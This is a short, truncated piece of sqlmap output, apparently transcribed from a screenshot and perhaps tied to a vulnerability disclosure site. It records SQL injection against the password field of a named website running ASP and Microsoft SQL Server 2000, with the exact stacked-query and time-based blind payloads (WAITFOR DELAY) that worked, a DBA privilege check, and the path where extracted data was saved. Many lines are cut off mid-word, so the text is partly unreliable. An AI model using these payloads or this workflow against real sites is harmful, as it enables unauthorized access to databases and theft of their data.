 [19:39:52] [CRITICAL] it appears that the target is protected. Please cons
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s
sts:
---
Parameter: pass (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: pass=88952634'; WAITFOR DELAY '0:0:5'--&Submit=%EF%BF%BD%E1%B
ame=88952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pass=88952634' WAITFOR DELAY '0:0:5'--&Submit=%EF%BF%BD%E1%B
me=88952634
---
[19:39:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft SQL Server 2000
[19:39:52] [INFO] testing if current user is DBA
current user is DBA: False
[19:39:58] [INFO] fetched data logged to text files under 'C:\Users\Sun_Po
ap\output\www.bzsqgs.com'
www.wooyun.org
[*] shutting down at 19:39:58